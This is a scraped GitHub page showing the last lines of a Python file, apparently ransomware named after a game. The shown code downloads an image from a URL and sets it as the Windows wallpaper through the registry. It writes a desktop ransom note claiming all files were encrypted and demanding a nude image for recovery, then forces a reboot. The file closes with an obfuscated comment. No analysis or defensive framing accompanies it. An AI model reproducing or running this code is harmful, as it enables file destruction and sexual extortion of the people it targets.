 gnoku-_t-m_kcalb/blackmeetw
github.com/QmxhY2sgTWVldCBXdWtvbmc/gnoku-_t-m_kcalb/blob/main/blackmeetwukong.py
main gnoku-_t-m_kcalb / blackmeetwukong.py Top
Code Blame 460 lines (429 loc) · 20.8 KB Raw
447 response = requests.get(url, allow_redirects=True)
448 output_file = "C:\\Users\\" + PC_username + "\\Downloads\\odin.jpg"
449 with open(output_file, 'wb') as file: file.write(response.content)
450 with wrg.OpenKey(wrg.HKEY_CURRENT_USER, r"Control Panel\Desktop", 0, wrg.KEY_SET_VALUE) as key:
451 wrg.SetValueEx(key, "WallPaper", 0, wrg.REG_SZ, output_file)
452 wrg.SetValueEx(key, "WallpaperStyle", 0, wrg.REG_SZ, "2")
453 wrg.SetValueEx(key, "TileWallpaper", 0, wrg.REG_SZ, "0")
454
455 with open("C:\\Users\\{}\\Desktop\\ODIN_WANT_TO_SAY.txt".format(PC_username), "w") as note:
456 note.write("ALL YOUR FILES WERE ENCRYPTED!\nIf you want to recover all your files, just send me your n*de image\nI will give you
457
458 os.system("shutdown -r -t 3")
459
460 # 6?IDoFD,B0+DGm>FD,5.CghC,+E1b0F?1O(0f26j?VOZ^87,Fu9/'+!I/